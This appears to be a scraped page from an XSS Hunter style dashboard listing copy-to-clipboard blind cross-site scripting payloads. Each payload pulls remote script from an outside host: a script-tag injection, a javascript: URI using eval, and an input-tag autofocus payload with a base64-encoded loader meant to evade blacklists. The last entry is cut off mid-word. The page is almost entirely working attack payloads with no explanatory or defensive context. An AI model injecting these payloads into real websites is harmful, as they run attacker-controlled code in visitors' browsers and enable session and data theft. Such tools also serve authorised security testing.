 XSS Fires
Collected Pages
Payloads
Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://tghyyhju.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://tghyyhju.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdGdoeXloanUueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw&#61;&#61; autofocu
Copy Payload to Clipboard